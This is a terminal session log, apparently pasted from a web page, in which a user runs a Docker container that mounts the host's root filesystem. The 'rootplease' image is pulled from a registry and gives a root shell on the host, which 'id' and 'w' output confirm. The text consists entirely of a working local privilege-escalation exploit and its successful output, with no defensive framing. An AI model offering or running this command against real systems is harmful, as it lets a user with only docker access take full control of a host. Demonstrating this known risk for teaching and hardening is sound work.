 [shailendra@localhost ~]$ docker run -v /:/hostOS -i -t chrisfosterelli/rootplease
Unable to find image 'chrisfosterelli/rootplease:latest' locally
latest: Pulling from chrisfosterelli/rootplease
a4a2a29f9ba4: Downloading [===========>                                       ]  5.081MB/22.41MB
a4a2a29f9ba4: Pull complete
127c9761dcba: Pull complete
d13bf203e905: Pull complete
4039240d2e0b: Pull complete
16a91ffa6f29: Pull complete
Digest: sha256:eb6be3ee1f9b2fd6e3ae6d4fda81a80bfdf21aad9bde6f1a5234f1baa58d4bb3
Status: Downloaded newer image for chrisfosterelli/rootplease:latest
You should now have a root shell on the host OS
Press Ctrl-D to exit the docker instance / shell
sh-4.4#
sh-4.4# id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:spc_t:s0
sh-4.4# w
 11:34:49 up 47 min,  1 user,  load average: 0.10, 0.07, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
shailend pts/0    192.168.1.159    11:08    1.00s  0.50s  0.28s docker run -v /:/hostOS -i -t chrisfosterelli/rootplease
sh-4.4#